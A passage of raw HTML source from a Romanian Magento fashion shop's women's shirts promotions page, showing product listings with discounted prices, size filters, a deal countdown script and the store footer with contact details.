                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":89159,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"89159","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/bluza-eleganta-alba-bby-bl01t.html">
                                BLUZA ELEGANTA ALBA BBY-BL06T                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="89159" data-price-box="product-id-89159">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-89159"                data-price-amount="399"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">399,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-89159"                data-price-amount="269"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">269,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-89159"
         data-role="swatch-option-89159"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-89159]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"112","label":"42","products":["98044"]},{"id":"17","label":"40","products":["89517"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"89517":{"baseOldPrice":{"amount":329.7520651157},"oldPrice":{"amount":399},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269},"tierPrices":[],"msrpPrice":{"amount":0}},"98044":{"baseOldPrice":{"amount":329.7520651157},"oldPrice":{"amount":399},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":329.7520651157},"oldPrice":{"amount":399},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269}},"productId":"89159","chooseText":"Alegeti o optiune...","images":[],"index":{"89517":{"144":"17"},"98044":{"144":"112"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"89517":"BBY-BL06T-40","98044":"BBY-BL06T-42"}},
                    "jsonSwatchConfig": {"144":{"112":{"type":"0","value":"42","label":"42"},"17":{"type":"0","value":"40","label":"40"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-89159]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":329.7520651157},"oldPrice":{"amount":399},"basePrice":{"amount":222.31404858678},"finalPrice":{"amount":269}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type3 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://i-fashion.ro/camasa-alba-mexton-mexcm9646v.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://i-fashion.ro/media/catalog/product/cache/b4f50b0695339189993befdf38cb020c/i/m/img_4671.jpg" width="600" height="800" alt=""/>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-49%</div></div>                                                <div class="product-item-inner">
                                                                                    <div class="product actions product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~/product/79225/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="79225">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXBMV1poYzJocGIyNHVjbTh2Y0hKdmJXOTBhV2t2Y0hKdmJXOTBhV2t0WkdGdFlTOXdjbTl0YjNScGFTMWpZVzFoYzJrdWFIUnRiQX5-L3Byb2R1Y3QvNzkyMjUv">
                                                                                        <input name="form_key" type="hidden" value="DLP92tLZ5xv94IgR" />                                            <button type="submit"
                                                    title="Adauga în cos"
                                                    class="action tocart primary">
                                                <span>Adauga în cos</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Adaugati la Lista de Dorinte"
                                       aria-label="Adaugati la Lista de Dorinte"
                                       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":79225,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Adaugati la Lista de Dorinte</span>
                                    </a>
                                                                                                                                                                                                  <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Adaugati pentru comparare"
                                   aria-label="Adaugati pentru comparare"
                                   data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"79225","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'
                                   role="button">
                                    <span>Adaugati pentru comparare</span>
                                </a>
                                                            </div>
                        </div>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://i-fashion.ro/camasa-alba-mexton-mexcm9646v.html">
                                CAMASA ALBA MEXTON MEXCM9646V                            </a>
                        </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="79225" data-price-box="product-id-79225">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-79225"                data-price-amount="449"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">449,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret special</span>
        <span  id="product-price-79225"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 RON</span></span>
        </span>
    </span>

</div>                                                                                        <div class="swatch-opt-79225"
         data-role="swatch-option-79225"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-79225]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"64","label":"34","products":["79226"]},{"id":"15","label":"38","products":[]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"79226":{"baseOldPrice":{"amount":449},"oldPrice":{"amount":449},"basePrice":{"amount":229},"finalPrice":{"amount":229},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":449},"oldPrice":{"amount":449},"basePrice":{"amount":229},"finalPrice":{"amount":229}},"productId":"79225","chooseText":"Alegeti o optiune...","images":[],"index":{"79226":{"144":"64"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"79226":"MEXCM9646V-34"}},
                    "jsonSwatchConfig": {"144":{"64":{"type":"0","value":"34","label":"34"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-79225]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":449},"oldPrice":{"amount":449},"basePrice":{"amount":229},"finalPrice":{"amount":229}}                    }
                }
            }
        }
    </script>
                                                                    </div>
                                      </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":60,"url":"https:\/\/i-fashion.ro\/promotii\/promotii-dama\/promotii-camasi.html","formKey":"DLP92tLZ5xv94IgR","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filters</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter"></label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Pozitie            </option>
                    <option value="name"
                                >
                Nume produs            </option>
                    <option value="price"
                                >
                Pret            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Creat la            </option>
                    <option value="size"
                                >
                Marime            </option>
            </select>
            <a title="Setati&#x20;ascendent"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>Setati ascendent</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Articole    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afisati</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                    >
                    20                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                            <option value="200"
                    >
                    200                </option>
                            <option value="500"
                    >
                    500                </option>
                            <option value="all"
                    >
                    Toate                </option>
                    </select>
    </div>
    <span class="limiter-text">pe pagina</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vizualizare ca</strong>
                                                <strong title="Grila"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grila</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2025-12-07 11:33:38');
        if (app.isAppleDevice()) {
          var mdate = '2025-12-07 11:33:38';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
    
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtre</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Optiuni cumparare</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "[0 1 2 3]", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">Pret<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?price=-100-0"
                    rel="nofollow"
                ><span class="price">-100,00 RON</span> - <span class="price">-0,01 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?price=100-200"
                    rel="nofollow"
                ><span class="price">100,00 RON</span> - <span class="price">199,99 RON</span></a>
                    </li>
            <li class="item">
                            <a
                    href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?price=200-300"
                    rel="nofollow"
                ><span class="price">200,00 RON</span> si peste</a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Culoare<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered color"
     data-attribute-code="color"
     data-attribute-id="92">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?color=113" rel="nofollow"
               aria-label="Rosu"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option color "
                                 tabindex="-1"
                                 data-option-type="1"
                                 data-option-id="113"
                                 data-option-label="Rosu"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value="&#x23;ff0303">
                            </div>
                                                        <script>var swatchImageOption113 = document.querySelector('div[data-option-id="113"]');
swatchImageOption113.style.background = "\u0023ff0303 no-repeat center";
swatchImageOption113.style.backgroundSize = "initial";</script>                                                        </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">Marime<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content"><div class="swatch-attribute swatch-layered size"
     data-attribute-code="size"
     data-attribute-id="144">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?size=64" rel="nofollow"
               aria-label="34"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="64"
                                 data-option-label="34"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >34</div>
                                                    </a>
                    <a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?size=112" rel="nofollow"
               aria-label="42"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="112"
                                 data-option-label="42"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >42</div>
                                                    </a>
                    <a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?size=9" rel="nofollow"
               aria-label="36"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="9"
                                 data-option-label="36"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >36</div>
                                                    </a>
                    <a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?size=15" rel="nofollow"
               aria-label="38"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="15"
                                 data-option-label="38"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >38</div>
                                                    </a>
                    <a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html?size=17" rel="nofollow"
               aria-label="40"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="17"
                                 data-option-label="40"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >40</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script></div>
                    </div>
                                                                            </div>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
              </div>
    </div></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
